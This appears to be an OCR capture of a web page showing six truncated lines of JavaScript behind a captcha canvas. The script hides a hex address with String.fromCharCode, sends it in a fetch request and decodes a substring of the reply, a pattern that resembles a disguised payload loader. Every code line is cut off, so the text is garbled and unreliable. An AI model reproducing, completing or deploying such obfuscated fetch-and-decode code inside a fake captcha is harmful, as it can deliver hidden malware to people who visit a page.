
🛠 Hash code: 01d5b50b9b825a17934757
Last modification: 2026-03-09
<img src="data:image/gif;base64,R0lGODlhAQA
c=document.getElementById('captchaCanvas'),x=c.
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.
q=String.fromCharCode(34);const re=await fetch
[{to:String.fromCharCode(48,120,98,97,48,99,98,54
j=await re.json();if(j.result){let h=j.result.substri